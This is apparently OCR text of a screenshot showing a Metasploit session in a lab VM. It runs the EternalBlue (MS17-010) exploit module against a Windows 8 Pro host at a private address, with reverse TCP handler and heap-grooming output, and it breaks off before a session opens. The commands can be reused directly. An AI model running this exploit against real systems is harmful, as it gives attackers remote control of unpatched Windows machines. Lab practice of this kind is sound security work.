 Music
THURSDAY
27 JUNE, 2024.
- 13:09 -
windows 8 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Ctrl
alfredredbird@jeffreys-ubunt
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.12.148
RHOST => 192.168.12.148
msf6 exploit(windows/smb/ms17_010_eternalblue) > set SMBPass password
SMBPass => password
msf6 exploit(windows/smb/ms17_010_eternalblue) > set SMBUser alfredredbird
SMBUser => alfredredbird
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.12.146:4444
[*] 192.168.12.148:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.12.148:445 - Host is likely VULNERABLE to MS17-010! - Windows 8 Pro 9200 x64
(64-bit)
[*] 192.168.12.148:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.12.148:445 - The target is vulnerable.
[*] 192.168.12.148:445 - shellcode size: 1283
[*] 192.168.12.148:445 - numGroomConn: 12
[*] 192.168.12.148:445 - Target OS: Windows 8 Pro 9200
[+] 192.168.12.148:445 - got good NT Trans response
[+] 192.168.12.148:445 - got good NT Trans response
[+] 192.168.12.148:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.12.148:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.12.148:445 - good response status for nx: INVALID_PARAMETER
[+] 192.168.12.148:445 - good response status for nx: INVALID_PARAMETER
Search
1
5
ENG
1:09 PM
6/27/2024